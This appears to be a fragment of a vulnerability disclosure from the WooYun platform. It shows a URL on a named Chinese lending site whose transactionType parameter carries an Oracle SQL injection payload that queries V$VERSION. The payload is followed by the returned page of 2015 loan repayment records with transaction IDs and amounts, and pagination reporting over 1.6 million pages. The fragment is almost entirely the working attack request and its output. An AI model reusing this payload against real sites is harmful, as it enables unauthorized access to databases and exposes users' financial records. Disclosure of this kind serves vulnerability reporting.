 www.rrjc.com/queryFundrecordNewList.do?paramMap.transactionType=1111111' AND (SELECT length(banner) FROM V$VERSION WHERE ROWNUM=1)>0 or 'Axii'='Axii
2015-09-28 14:16:04 借款还款丨16728898 0.00 - 67.91 255.72 对[购买电子产品]还款
2015-09-28 14:16:04 借款还款丨16728897 0.00 - 339.57 1272.4 对[购买电子产品]还款
2015-09-28 14:16:04 借款还款丨16728896 0.00 - 475.40 1780.74 对[购买电子产品]还款
2015-09-28 14:16:04 借款还款丨16728895 0.00 - 86.32 395.22 对[购买电子产品]还款
2015-09-28 14:16:03 借款还款丨16728894 0.00 - 67.91 968.75 对[购买电子产品]还款
2015-09-28 14:16:03 借款还款丨16728892 0.00 - 17.26 783.84 对[购买电子产品]还款
2015-09-28 14:16:03 借款还款丨16728891 0.00 - 135.82 255.72 对[购买电子产品]还款
2015-09-28 14:16:03 借款还款丨16728890 0.00 - 169.78 764.06 对[购买电子产品]还款
2015-09-28 14:16:03 借款还款丨16728889 0.00 - 67.91 964.35 对[购买电子产品]还款
第1页/共1655398页 首页 上一页 1 2 3 4 5 6 下一页 末页 1 跳转
温馨提示:
www.wooyun.org